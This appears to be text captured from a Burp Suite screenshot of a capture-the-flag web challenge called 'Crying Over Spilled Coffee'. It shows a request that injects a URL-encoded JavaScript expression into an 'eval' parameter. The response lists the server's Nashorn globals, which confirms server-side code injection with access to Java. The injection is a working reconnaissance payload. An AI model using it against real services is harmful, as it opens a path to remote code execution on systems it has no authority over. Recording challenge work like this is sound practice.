 Request
Pretty Raw Hex
\n
1 GET /?eval=
'%2b%20Object.getOwnPropertyNames(this)%20
%2b' HTTP/1.1
2 Host: 34.89.210.219:30684
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0;
Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/121.0.6167.160
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Accept-Language: en-US,en;q=0.9
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=1CE8057C1F2EFF30B9AEBB2C40112931; Path=/; HttpOnly
3 Content-Type: text/html;charset=UTF-8
4 Content-Length: 888
5 Date: Sun, 10 Mar 2024 02:20:07 GMT
6 Connection: close
7
8
9
10
11 <html>
12 <head>
13 <title>
Crying Over Spilled Coffee
</title>
14 <style>
15 body{
16 background-image:url("coffee.jpg");
17 text-align:center;
18 background-size:cover;
19 }
20 </style>
21 <!--In dev: http://localhost:8080/index.jsp?eval=test-->
22 </head>
23 <body>
24
25 <h1>
26 arguments,parseInt,parseFloat,isNaN,isFinite,encodeURI,encodeURIComponent,decodeURI,
decodeURIComponent,escape,unescape,print,load,loadWithNewGlobal,exit,quit,NaN,Infini
ty,undefined,eval,Object,Function,Array,String,Boolean,Number,Math,Error,ReferenceEr
ror,SyntaxError,TypeError,Packages,com,edu,java,javafx,javax,org,__FILE__,__DIR__,__
LINE__,Date,RegExp,JSON,JSAdapter,EvalError,RangeError,URIError,ArrayBuffer,DataView
,Int8Array,Uint8Array,Uint8ClampedArray,Int16Array,Uint16Array,Int32Array,Uint32Arra
y,Float32Array,Float64Array,JavaImporter,Java,javax.script.filename,__noSuchProperty
__
27
28 </h1>
29
30 </body>
31 </html>
32
Inspector
Selection 46 (0x2e)
Selected text
'%2b%20Object.getOwnPropertyNames(this)%20%2b'
Decoded from: URL encoding
'+ Object.getOwnPropertyNames(this) +'
Decoded from: URL encoding
'  Object.getOwnPropertyNames(this)  '
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 0
Request headers 8
Response headers 5
Inspector
Notes